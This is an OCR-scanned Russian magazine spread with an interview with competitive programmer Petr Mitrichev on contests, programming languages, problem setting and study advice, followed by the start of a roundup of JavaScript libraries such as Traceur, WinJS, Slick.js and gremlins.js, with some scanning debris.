

Сцена с примером на-

i

вигации

info

r  $\mathbf{g}$ ÿ  $\mathbf{b}$ 

p  $\mathbf{p}$ st

 $1<sub>e</sub>$ 

 $\mathbf{u}$  $\overline{d}$ 

ū  $\mathbf{r}$ 

 $\mathbf{n}$ 

 $\mathbf{e}$ 

r

 $\mathbf{c}$ 

## Мастер боя на клавиатурах

#### Пётр Митричев Легенда спортивного программирования

Говорят, когда он появился на свет, к нему заглянул сам Дональд Кнут. Говорят, когда его пригласили работать в Google, он за 15 минут переписал весь поисковый алгоритм 16 раз. Говорят, он с улыбкой следит за прогрессом квантовых вычислений, так как при виде его числа от страха факторизуются сами. Но мы точно знаем одно: Пётр — настоящий бог спортивного программирования.

#### **Многие считают, что спортивные программисты — это крутые ребята, настоящие гики, разбирающиеся в алгоритмах и решающие сложные задачи. Но также говорят, что им очень сложно потом где-то себя применить. Это так?**

Спортивное программирование и вообще то, чем мы занимаемся на олимпиадах, — это действительно не та вещь, которой можно зарабатывать на жизнь. С другой стороны, программирование, как и любой другой спорт, — это развитие для человека. Благодаря ему человек становится умнее, лучше программирует, лучше ищет в программах ошибки. После такой подготовки легче работать и заниматься другими интересными вещами.

Алгоритмы определенно применимы в практике программиста, хотя на работе я встречался и с алгоритмами, которые сложнее тех, что бывают на олимпиадах. Но на олимпиадах мы ограничены алгоритмами, которые, грубо говоря, можно написать за полчаса-час. Поэтому там в задачах используется вполне конкретное, ограниченное множество алгоритмов. В реальной жизни все просто более... обширно.

#### **На каком языке ты писал решения для задач?**

На Java. В школе я писал на Pascal, потому что больше тогда ничего не знал. А потом, когда нужно было выбрать, на что перейти, Java оказался ближе к Pascal.

В условиях соревнования нужно написать программу за 20–30 минут, и она должна сразу работать правильно. Поэтому очень важно, чтобы язык не позволял сажать баги. C++, который использует большинство, отличается тем, что на нем довольно легко написать неправильную программу. Можно случайно забыть чтото, присвоить неправильный тип переменной, но все это будет как-то компилироваться и както работать. Скорее всего, не так, как ты ожидаешь.

В Java, если допустить ошибку или опечатку, программа, скорее всего, просто не скомпилируется. Здесь все строже, как и в случае с Pascal. Мне это показалось более подходящим. Обратная сторона медали — программы на Java часто работают раза в полтора медленнее, чем программы на C++. Иногда именно этих полутора раз не хватает, чтобы программа укладывалась в условие задачи.

#### **Язык программирования каждый может выбирать сам, да?**

Есть ограничения. Конечно, бывают разные соревнования... возьмем Google Code Jam, к примеру. Когда мы решали, как лучше его сделать, мы придумали, что можно работать на любом языке. Ты скачиваешь на компьютер входной файл с данными задачи, запускаешь на компьютере свою программу, а потом посылаешь на сервер результат. Какой у тебя на компьютере стоит компилятор/интерпретатор, тем и можно пользоваться. Минус данной системы в том, что компьютеры у людей разные. У кого-то компьютер в десять раз мощнее, чем у другого. Поэтому приходится создавать задачи, где неправильное решение от правильного по скорости отличается хотя бы в сто раз. Чтобы если у человека компьютер в десять раз медленнее, правильное решение у него работало, или на компьютере в десять раз быстрее неправильное решение все равно не работало. Поэтому нужны задачи с большим зазором между правильным и неправильным решением по скорости работы.

На TopCoder, Codeforces и ACM используется стандартная система, где ты посылаешь исходный код и они запускают его у себя на сервере. Здесь ты ограничен тем, что у них на сервере есть. Большинство участников, 70–80% используют C++, еще 20% используют Java, остальных языков очень мало. Это, мне кажется, такой цикл — новые люди, которые приходят на соревнования, начинают общаться с другими, более

старыми участниками, те учат новичков тому, что умеют сами. В итоге новые люди тоже начинают пользоваться теми же языками. Так что эти два языка не то чтобы как-то особенно подходили для соревнований, просто так сложилось исторически.

#### **То есть в жизни все это применимо? Ведь наверняка сложно найти работу, на которой эти знания пригодились бы. Да, можно пойти в Google или Яндекс, но прийти в какой-нибудь банк уже сложнее?**

Мне кажется, это очень полезная часть скилла, та часть, что отвечает за умение написать программу с первого раза, без ошибок, или найти ошибку в программе товарища. Сам я в банке не работал, но мне кажется, что такие навыки пригодились бы и там. Хотя, конечно, сами алгоритмы действительно применяются не в любой работе. Но лично мне этот бэкграунд очень помогает.

#### **У тебя, наверное, была какая-то особая история, как ты попал в Google?**

Да нет никакой истории, все было так же, как у других. Сейчас я занимаюсь поиском (общей его частью, которая не зависит от страны и языка), но, к сожалению, не могу ничего об этом рассказывать, так как это очень конфиденциальная часть.

#### СПОРТИВНОЕ ПРОГРАММИРОВАНИЕ: «ЗА» И «ПРОТИВ»

#### **Давай я попробую задать тебе глупый вопрос :). Почему нужно заниматься спортивным программированием, как ты считаешь?**

Здесь все очень просто и похоже на любой другой спорт. Нужно заниматься этим, если тебе это нравится, если ты получаешь от этого удовольствие. Это не должно быть самоцелью. Нужно воспринимать спортивное программирование как способ хорошо провести время, познакомиться с интересными людьми и так далее.

#### ФАКТЫ

- Призер многочисленных чемпионатов, Пётр дважды побеждал в TopCoder и дважды занимал второе место в ACM ICPC.
- В свободное время Пётр ведет блог о регулярных контестах «Алгоритмические задачи для чайников»: petrmitrichev.blogspot.ru.
- Сейчас Митричев работает в Google, где занимается качеством поиска. Также Пётр помогает в подготовке соревнований Google Code Jam.



#### **А если попытаться придумать причину, почему не стоит тратить время на спортивное программирование?**

Думаю, нужно отдавать себе отчет в том, что это — не главное в жизни. Иметь какие-то другие цели, помимо этой. Если что-то начинает занимать абсолютно всю твою жизнь, наверное, это уже повод задуматься о том, чтобы как минимум сделать перерыв.

#### **Но что говорит практика, возможно ли, например, построить карьеру вокруг спортивного программирования?**

В России есть несколько человек, которые профессионально занимаются подготовкой новых спортивных программистов, — тренеры. Андрей Станкевич, Миша Мирзаянов и другие. Все они преподают в университетах, но существенную часть своего рабочего времени тратят именно на подготовку студентов и школьников к соревнованиям по программированию. Для них это действительно работа и, можно сказать, карьера.

#### **Ты сам не задумывался о подобном? Нигде не участвуешь в жюри или как составитель задач?**

Я пробовал учить школьников в 57-й школе, где сам учился. Пробовал готовить команды к олимпиадам. Сейчас в Москве эта тема очень активна — есть команды у МГУ, Физтеха, Высшей школы экономики. Но с преподаванием у меня как-то не сложилось.

Что до контестов, прежде всего я помогаю делать задачи для Google Code Jam, для нашего соревнования. Плюс помогаю с полуфиналом ACM, который проходит в Санкт-Петербурге. Это отбор среди российских команд и команд бывшего СССР на финал.

#### **Можно ли заработать на соревнованиях? Ведь за победу дают денежные призы.**

Слишком маленькая вероятность. Один приз на десять тысяч участников?.. Я не назвал бы это заработком. Рассчитывать на это как на основной источник дохода... мне кажется, без шансов.

Но, как я уже сказал, есть много разных соревнований. Тот же TopCoder проводит соревнования по разработке программ. Допустим, нужно разработать компонент для программы, который делает то-то. По итогам оценивают, у кого что получилось, и лучшее используют — это решение покупает клиент и платит деньги тому, кто это решение сделал. Люди, которые занимаются этим full time, как я понимаю, зарабатывают довольно прилично.

#### КОНТЕСТЫ СЕГОДНЯ

#### **Расскажи подробнее, какие сейчас бывают соревнования, как все это происходит?**

На сегодня существует два вида контестов. Есть еженедельные, регулярные соревнования. Их проводят два основных сайта — TopCoder и Codeforces. Каждый контест занимает полторадва часа. Там участникам дается несколько задач, которые нужно решить и послать программу на сервер. Организаторы проверяют, работает ли программа.

Дальше начинаются тонкости, например, в обоих этих соревнованиях еще есть возможность искать ошибки в решениях других людей и получать баллы за найденные.

TopCoder — самый старый и известный сайт с еженедельными контестами. У них следующие правила. На решение трех задач отводится один час пятнадцать минут.

Задания обычно делятся на очень простые, средние и сложные. Устроители стараются подобрать их так, чтобы, скажем, пять человек решили все задачи, сто человек — две, а все остальные решили хотя бы одну. Притом для каждой задачи важно, когда ты ее отправишь, — чем позже, тем меньше ты получишь баллов. Так разделяются те люди, что решили одинаковое число задач. Потом баллы суммируются. Обычная задача стоит 250 баллов. Средняя 500. Сложная 1000. В среднем у людей с первых мест получается по тысяче с чем-то баллов за соревнование.

Дальше делают перерыв пять минут и еще пятнадцать минут отводится на поиск ошибок у других. Можно открыть решение любого человека, по любой задаче в твоей «комнате». «Комната» — это когда люди, участвующие в соревновании, случайно разбиваются на группы по двадцать человек. Разбиваются на «комнаты». Ты можешь открыть любое решение любого человека из твоей «комнаты». Если решение кажется тебе неверным, то можно вбить входные данные, на которых оно будет неправильно. И если оно действительно дает неправильный ответ, ты получаешь за это еще 50 баллов. Это, конечно, меньше стоимости задачи. Но это опять же делается для разделения людей. Основные баллы все-таки начисляют за решение задач, а не за поиск ошибок.

После всего этого задачи проверяются на тестах, которые готовило жюри. Если задача не работает, человек получает 0 баллов.

Есть еще второй сайт, российский, — Codeforces. У них правила немного другие, но формат приблизительно тот же — два часа и несколько задач. Если угодно, такой формат можно назвать развлекательным, в отличие от студенческих олимпиад, которые длятся по пять часов.

#### **Но еще есть крупные, ежегодные контесты?**

Да, кроме двух описанных соревнований, что проходят еженедельно, есть еще множество ежегодных соревнований. Обычно они устроены так: некая крупная компания (Google, Яндекс, TopСoder, IBM) проводит соревнование, с несколькими этапами отбора. Первые этапы проходят по интернету. А финальный этап уже проводится в каком-то конкретном месте, куда свозят всех финалистов. Таких соревнований всего штук пять-десять, но они длинные, так что все время происходит какое-то из них.

#### **Все эти соревнования индивидуальные?**

Большинство соревнований сейчас индивидуальные. Командные — это главным образом

студенческие соревнования, основное из них — ACM ICPC. И другие студенческие соревнования тоже обычно делают командными, потому что, грубо говоря, там команда уже есть. Так легче заинтересовать людей. Вот ветеранские соревнования обычно уже личные.

#### **Почти у всех соревнований есть некие рейтинги, самый известный у TopСoder. Что это такое?**

У еженедельных соревнований есть рейтинг, как в шахматах, который обновляется после каждого соревнования. Те, кто выступил лучше, получают плюс, кто хуже — минус. Если же ты не участвовал вовсе, рейтинг не меняется. Система построена таким образом, чтобы уравнять людей, которые бывают часто и редко. Давления «нужно участвовать постоянно» там нет. Есть много людей, которые гораздо старше меня, они появляются очень редко — раз в два месяца, — и все равно у них остается хороший рейтинг, потому что они продолжают хорошо решать задачи.

#### **В рейтинге TopCoder ты сейчас второй?**

Да, на первом месте Гена Короткевич, очень умный студент из Гомеля, сейчас он учится в ИТМО. На Codeforces у меня в последнее время результат похуже, сейчас я шестой или пятый. Там тоже Гена на первом месте.

#### **Наверное, играть в онлайне и офлайне — это совсем разные ощущения и опыт?**

Конечно. Мне кажется, очень важная положительная сторона спортивного программирования заключается в том, что все соревнования заканчиваются onsite-раундом, куда съезжаются все лучшие. Я благодаря этому познакомился со многими классными людьми со всего мира. Вообще, основной «приз» в таких соревнованиях, как мне кажется, — это именно встреча с людьми. Проводишь с ними время, общаешься, узнаешь что-то новое. Очень забавно, что людей из других стран, которые зачастую плохо говорят по-английски, тем не менее очень легко понимать, потому как у них очень похожие интересы.

В таких соревнованиях — с отборами обычно участвует больше народу, чем в регулярных. Если человек никогда и нигде не участвовал, еженедельные соревнования могут стать проблемой. Там такие задачи, что человек может ничего не решить и расстроиться. В соревнованиях с отборами обычно все проще, во всяком случае на первых этапах. Их основная идея заключается в том, чтобы все получили удовольствие. Опять же есть осязаемый приз в конце — денежные призы за первые места. Плюс поездка куда-либо, например в офис Google, тоже вполне себе приз.

#### **Бывает такое, что компании потом пытаются использовать в жизни наработки из сданных конкурсантами решений?**

Довольно редко. Основная цель компаний, что проводят такие соревнования, — это просто популяризация программирования. Вторая цель — поиск новых сотрудников. Но второе даже не столь важно. Обычно компания устраивает соревнование именно затем, чтобы больше людей заинтересовалось программированием, и речь даже не о тех, кто непосредственно участвовал в состязании. Поэтому такие соревнования и проводят обычно большие компании.

**Соревнования со временем меняются? Становятся сложнее или, наоборот, проще?** 

Они становятся сложнее. Все больше алгоритмов считаются чем-то из разряда «это все должны уметь», «это все знают». Думать нужно столько же, что и десять лет назад. Шагов, чтобы построить решение, понадобится такое же количество, но базовые блоки, из которых состоит решение, стали сложнее. Люди изучили больше алгоритмов. Взять, например, суффиксное дерево: когда оно появилось, я учился в школе, и казалось, что это очень крутой алгоритм, все, кто его знает, очень умные и это вообще революция. Сейчас те же задачи решаются с помощью суффиксного автомата, а это очень простой алгоритм, который занимает десять строк. То есть стандартные вещи научились здорово упрощать. Поэтому сейчас решают более сложные задачи.

#### О ЗАДАЧАХ И ИХ СОСТАВЛЕНИИ

#### **Как составляют задания для соревнований? Есть составители, люди, которые уже умеют это делать, или это некий краудсорсинг, где каждый может предложить что-то свое?**

В упомянутых еженедельных соревнованиях именно так: каждый может предложить свою задачу. Но существует требование, чтобы человек до этого поучаствовал в достаточном числе соревнований. Своего рода проверка, понимает ли человек, о чем вообще должны быть задачи. После можно отправлять свои задания, и жюри ответит, можно ли их использовать, подходят ли они. Если задачи подходящие, их потом дают на соревнованиях, а автору платят за это деньги — не очень большие, но все же.

#### **Придумывать такие задачи — это ведь особый скилл?**

О да. Можно придумывать задачи, отталкиваясь от решений. Скажем, ты прочитал какуюто статью в научном журнале про интересный алгоритм. Или просто нашел некий алгоритм и вспомнил, что раньше с ним сталкивался, но в последнее время давно его не видел. Можно придумать задачу, которая требует его использования.

Второй способ: когда в работе или в жизни возникает некая проблема, и ты понимаешь, что ее можно круто использовать. Возможно, придется что-то усложнить или изменить ограничения, но потом получится интересная задача для соревнования.

#### **Авторы часто пытаются сделать задачи ближе к реальности, используют термины из жизни?**

Есть соревнования разной степени приближенности к жизни. Обычно задача на соревнованиях дается не в каких-то формальных терминах, вроде «дано: решить уравнение такое-то». Обычно как раз дается некий бэкграунд, история. Как в школьных учебниках по математике: «По одной трубе втекает десять литров воды в минуту». Поэтому сначала нужно как-то формализовать эту историю, найти в ней математическую задачу, а уж потом решать.

Бывают и другие соревнования. У TopCoder это называется Marathon Match, и другие компании тоже проводят подобные контесты. Они устроены немного иначе. Это уже соревнования не по алгоритмам, а по решению приближенных задач. Когда нет точного решения и нужно придумать вариант как можно лучше. Такие соревнования длятся обычно две недели, месяц. Можно присылать разные решения и наблюдать, что, ага, вот сейчас мое решение лучше остальных на 20%.

#### **«Лучше»** — **в смысле быстрее, использует меньше памяти и так далее?**

Да. К примеру, нужно придумать схему распределения движения автобусов по карте Москвы, чтобы использовать как можно меньше автобусов. То есть в условии задачи есть некий параметр, который нужно оптимизировать, но единого «верного решения» не существует, только какие-то приближенные алгоритмы.

Тот же TopCoder проводил соревнования вместе с NASA, и они говорят, что решения, которые им предложили, потом действительно адаптировали и использовали на МКС. Там решали какую-то конкретную задачу, кажется, как поворачивать солнечную батарею, чтобы та получала больше энергии.

#### С ЧЕГО НАЧАТЬ

**С точки зрения подготовки хорошего алгоритмического программиста и участника разных контестов** — **как подготовить себя к такому? Если представить себя на месте старшеклассника или студентов первых курсов?** 

Мне кажется, самый стандартный способ — это попробовать. У всех соревнований доступен архив проводившихся ранее контестов, там тысячи задач, которые можно порешать в любое время.

#### **А если я беру задачу и вообще не знаю, с какой стороны к ней подойти?**

Значит, возьми попроще. Они ведь разные. Есть задачи, которые может решить каждый второй выпускник школы. Там совершенно разные уровни сложности. Втянуться должно быть довольно легко. Другого способа, как мне кажется, нет. Плюс таким образом ты сразу поймешь, нравится тебе эта деятельность или нет.

#### **Что нужно делать, чтобы набрать алгоритмическую базу? Вряд ли нужно прямо сразу кидаться читать Кнута.**

Мне кажется, начинать нужно именно с задач. Уже потом, когда ты поймешь, что не можешь решить какую-то конкретную из них, в этих соревнованиях у каждой есть разбор. Можно прочитать решение, если справиться самостоятельно не получается. Например, в разборе указано, что в решении задачи используется некий алгоритм. Можно почитать, что это за алгоритм, где еще он применяется.Так лучше, чем читать по списку «ага, у меня есть алгоритм, который мне нужно изучить за лето». Лучше отталкиваться от конкретной задачи, которую ты не смог решить, потому что не знаешь какой-то конкретный алгоритм. Это более правильно. Запоминаешь лучше, мотивация получается сильнее. Такой способ изучения алгоритмов, наверное, дольше, чем по списку, но он приводит к лучшим результатам.

#### **Если хочется «прокачать» себя именно по алгоритмам, есть какая-то литература, учебники?**

Самый стандартный учебник — Кормен, Лейзерсон, Ривест с ослом на обложке. «Алгоритмы: Построение и анализ» называется. Не знаю, я довольно давно не учился, сейчас наверняка есть новые учебники, которые могут быть лучше. Но в мое время использовали Кормена. Кнут — это, скорее, этакий reference book. Если что-то нужно найти и оно нигде не находится, скорее всего, там оно будет. Но читать Кнута подряд... это довольно грустное занятие.

**PC ZONE** 

# Write once, touch everywhere

#### ПОДБОРКА ПРИЯТНЫХ ПОЛЕЗНО-СТЕЙ ДЛЯ РАЗРАБОТЧИКОВ



Мы живем в прекрасном мире, где программисты не стесняются выкладывать различные вкусности в паблик — нужно лишь знать, где их искать. Достаточно побродить по GitHub и другим площадкам для размещения кода, и ты найдешь решение для любой проблемы. Даже для той, которой у тебя до этого момента и не было.

#### **Traceur Compiler**

https://github.com/google/traceur-compiler

«Traceur is a JavaScript.next-to-JavaScript-oftoday compiler». Собственно, в этой фразе из описания кроется вся суть. Современные возможности JavaScript, судя по последним спецификациям ECMAScript, впечатляют. Есть масса удобных методов: Arrow Functions, Generators, Iterators and For Of, Promises и другие. Но работают они далеко не во всех браузерах, и парни из Google подарили нам эту утилиту, которая переведет код. написанный по новым стандартам. в код. понятный и старым браузерам. Отныне весь потенциал современного JavaScript лоступен всем и каждому.



#### **WinJS**

#### trv.buildwinis.com

Веб-стандарты распространяются невообразимыми темпами. Среди всех программистов больше всего именно веб-разработчиков. Самый популярный язык программирования сейчас JavaScript. Средства разработки веб-проектов чрезвычайно востребованы, и эти стеки и языки приходят на замену «классическому» программированию. Тренд начался с разработки мобильных приложений под iOS и Android с помощью HTML, CSS и JS. Позже была анонсирована веб-ориентированная мобильная операционная система Firefox OS, которая основана на браузерном движке Gecko. И конечно же, релиз Windows 8 и инструментарий WinJS API для разработки Win-приложения с помощью все тех же HTML5 и JavaScript.

Сам WinJS существует достаточно давно. Но 2 апреля 2014 года в Microsoft представили этот фреймворк еще и как UI-ориентированную библиотеку для кросс-платформенной разработки без конкретной привязки к ОС. Это означает, что теперь каждый разработчик, делая сайт с WinJS, «автоматически» создает приложение для десктопных компьютеров, планшетов и телефонов.





#### Slick.js

#### https://github.com/kenwheeler/slick/

Единственный скрипт, который необходим для создания слайдера любой сложности. Правда, остальные не нужны. Во-первых, он очень простой, очень гибкий (Autoplay, dots, arrows, callbacks...) и очень функциональный (Add, remove, filter & unfilter slides...). Вовторых, слайдеры получаются адаптивными, масштабируются в зависимости от разрешения экрана и реагируют на свайпы. В-третьих, он умный — когда можно, используется CSS3 анимация, когда нельзя, то анимация происходит на JavaScript.

#### \$('.single-item').slick();



#### Gremlin.js

#### https://github.com/marmelab/gremlins.js

Предвидеть абсолютно все пользовательские сценарии невозможно. Так же как и обнаружить все ошибки или утечки памяти. Поэтому команда Marmalabs разработала очень нужный в этой ситуации gremlin.js. Скрип эмулирует действия пользователей. Иными словами, повсюду кликает, водит курсором, заполняет случайным образом формы с целью вызвать ошибку.

Создаем орду (horde) гремлинов:

var horde = gremlins.createHorde() horde.unleash();

Наблюдаем за их действиями в консоли браузера:

gremlin formFiller input 5 in  $\langle$ input  $\leftarrow$ type= "number" name= "age"> gremlin formFiller input pzdoyzshh0k9← @o8cpskdb73nmi.r7r in <input type= where in the mail" manner "email" name="email" ><br>|<br>| gremlin clicker | click at 1219 301 gremlin clicker gremlin scroller scroll to 100 25 ...

#### todos u0v wash the dishes Call Marnie Change calend isted (2)

#### Obelisk.js

#### https://github.com/nosir/obelisk.js

Очень занимательная библиотека. Я думаю, многие замечали, что в Сети существует некий тренд на пиксельную графику — взять хотя бы тот же Flappy Bird. Но во времена «олдскула» настоящего 3D не было, были только 2D изометрические проекции, рисовать которые с помощью современных средств в вебе довольно муторно. Так вот, Obelisk — это JavaScript-движок, который как раз и облегчает построение изометрических объектов на HTML5 Canvas.

Создадим первый куб:



**COLLEGE** 





 $\leq$  !-- The declarative markup necesary for ListView  $\leftarrow$ 

</div>





#### **Mithril**

#### https://github.com/lhorie/mithril.js

